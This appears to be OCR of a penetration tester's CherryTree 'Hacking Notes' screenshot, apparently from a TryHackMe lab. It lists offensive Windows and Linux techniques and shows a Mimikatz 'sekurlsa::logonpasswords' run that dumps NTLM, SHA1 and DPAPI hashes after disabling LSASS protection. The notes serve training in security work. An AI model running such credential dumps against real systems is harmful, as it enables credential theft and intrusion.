 File Machine View Input Devices Help
Applications Places CherryTree Oct 25 08:41
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hacking Notes
NMAP
Active Directory / Windows
Kerberos Username Spray
Crackmapexec
Impacket
RPCClient
Responder
SMB SCF File Attack
Systeminfo
Services
Privs
Groups
Processes
Read XML Files
Accept EULA for SysInternals Suite
LS -LA For Powershell
See What is Running on Local Port
Download from CMD Prompt
Download from CLI Windows 2003
evil-winrm
Powershell
Mimikatz
find files
nc64.exe
Persistance
LNK file with MSLink
Read File with Privs
Searching Registry
SAM Password File Shadow Copy
Disabling LSASS Protection
Windows Exploits
Linux
FTP
SMB Share
Web
Decrypt / Brute Force Passwords
Mount
REDIS
RSYNC
Databases
Port Foward
Hydra
Ghidra
Python
Docker
Active Dire... Services Persistance Hacking Notes / Active Directory / Windows / Disabling LSASS Protection
PID 652 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1053371 (00000000:001012bb)
Session : RemoteInteractive from 2
User Name : thm
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 10/25/2022 11:47:15 AM
SID : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain : THM
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : cd09e2e4f70ef660400b8358c52a46b8
tspkg :
wdigest :
* Username : thm
* Domain : THM
* Password : (null)
kerberos :
* Username : thm
* Domain : THM.RED
* Password : (null)
ssp :
NOTICE WE ARE NOT GETTING PERMISSION DENIED ANYMORE
Node Type: Rich Text - Date Created: 2022/10/25 - 08:32 - Date Modified: 2022/10/25 - 08:38